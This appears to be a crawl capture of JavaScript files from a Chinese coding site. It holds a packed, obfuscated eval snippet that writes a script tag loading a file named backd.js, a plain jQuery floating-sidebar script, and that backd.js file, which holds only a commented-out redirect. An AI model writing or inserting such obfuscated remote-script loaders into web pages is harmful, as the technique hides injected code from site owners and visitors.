eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a 9=["w","q.","p://f","o","c","n/m","r.u"];a h=9[0]+9[2]+9[4]+9[3]+9[1]+9[4]+9[5]+9[6];a 9=["<e","t","d ","s","l=\'","i","j\' ","=\'"," k"];a g=9[0]+9[2]+9[1]+9[4]+9[3]+9[5]+9[6]+9[8]+9[7];a 9=["\'><","e","\\/","d",">"];a b=9[0]+9[2]+9[1]+9[3]+9[4];x.v(g+h+b);',34,34,'|||||||||marquee|var|valued||ipt|scr||widthc|vheight|ascri|pt|src|age|ba|||tp|de|ckd|jav|langu|js|write|ht|document'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: http://fcode.cn/statics/js/fcode_float_r.js
body_size: 1062
content:
$(window).on('scroll',function(){
	var st = $(document).scrollTop();
	if( st>0 ){
		if( $('#main-container').length != 0  ){
			var w = $(window).width(),mw = $('#main-container').width();
			if( (w-mw)/2 > 70 )
				$('#fcode_float_r').css({'left':(w-mw)/2+mw+20});
			else{
				$('#fcode_float_r').css({'left':'auto'});
			}
		} 
		$('#float_qr').css({'top':'-62px'});
		$('#ffr_go').fadeIn(function(){
			$(this).removeClass('dn');
		});
	}else{
	    $('#float_qr').css({'top':'-107px'});
		$('#ffr_go').fadeOut(function(){
			$(this).addClass('dn');
		});
	}	
});
$('#fcode_float_r .ffr_go').on('click',function(){
	$('html,body').animate({'scrollTop':0},300);
});

$('#fcode_float_r .fcode_weixin').hover(function(){
	$('#fcode_float_r .fcode_weixin-pop').removeClass('dn');
},function(){
	$('#fcode_float_r .fcode_weixin-pop').addClass('dn');
});

$('#fcode_float_r .ffr_qqgroup').hover(function(){
	$('#fcode_float_r .fcode_qq-pop').removeClass('dn');
},function(){
	$('#fcode_float_r .fcode_qq-pop').addClass('dn');
});

--- FILE ---
content_type: application/javascript
request_url: http://fcode.cn/backd.js
body_size: 45
content:
;
//window.location.href="http://fcode.cn/";